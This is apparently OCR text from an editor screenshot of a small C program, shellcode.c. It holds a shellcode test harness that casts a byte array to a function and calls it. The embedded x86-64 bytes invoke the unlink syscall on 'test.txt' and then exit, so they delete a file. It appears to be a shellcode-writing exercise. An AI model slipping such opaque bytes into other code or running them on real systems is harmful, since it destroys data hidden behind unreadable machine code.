 *shellcode.c (~/shellcode) - gedit
Open
#include <stdio.h>
#include <string.h>
char sh[]="\xeb\x0d\x6a\x57\x58\x5f\x0f\x05\x48"
"\x31\xc0\xb0\x3c\x0f\x05\xe8\xee\xff"
"\xff\xff\x74\x65\x73\x74\x2e\x74\x78\x74";
void main(int argc, char **argv)
{
printf("Shellcode Length: %d\n", strlen (sh));
int (*func)();
func = (int (*)()) sh;
(int)(*func)();
}